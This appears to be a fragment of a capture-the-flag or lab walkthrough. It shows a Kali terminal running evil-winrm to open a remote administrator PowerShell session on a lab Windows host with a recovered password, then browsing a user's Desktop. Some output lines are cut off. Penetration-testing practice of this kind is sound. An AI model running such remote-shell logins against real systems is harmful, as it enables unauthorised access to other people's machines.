 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.129.60.33 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
ented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil
ion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\mike\Desktop\
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop